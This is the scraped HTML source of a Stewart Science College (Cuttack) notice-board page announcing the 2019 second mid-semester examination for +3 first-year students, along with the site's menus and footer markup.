.vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/4142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/2nd-mid-semester-examination-of-3-ist-year-on-26-06-2019-and-27-06-2019/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=4142' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2F2nd-mid-semester-examination-of-3-ist-year-on-26-06-2019-and-27-06-2019%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2F2nd-mid-semester-examination-of-3-ist-year-on-26-06-2019-and-27-06-2019%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-4142 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_6968b5a5d06be"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="notices" href="https://stewartsciencecollege.org/category/notices/">Notices Board</a>			  </span><h1 class="entry-title">2nd Mid Semester Examination of +3 Ist Year on 26.06.2019 and 27.06.2019</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">June 20, 2019</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/2nd-mid-semester-examination-of-3-ist-year-on-26-06-2019-and-27-06-2019/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-4142" class="post-4142 post type-post status-publish format-standard category-notices"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4140" data-src="https://stewartsciencecollege.org/wp-content/uploads/Notice-3.jpg" alt="" width="1152" height="532" /></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-4142" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/advertisement-for-different-posts-2/" aria-label="ADVERTISEMENT FOR DIFFERENT POSTS"></a><h3><span>Previous Post</span><span class="text">ADVERTISEMENT FOR DIFFERENT POSTS
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/international-yoga-day-on-21-06-2019/" aria-label="International Yoga Day on 21.06.2019"></a><h3><span>Next Post</span><span class="text">International Yoga Day on 21.06.2019
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_6968b5a5d2ad5"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_6968b5a5d49d0" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 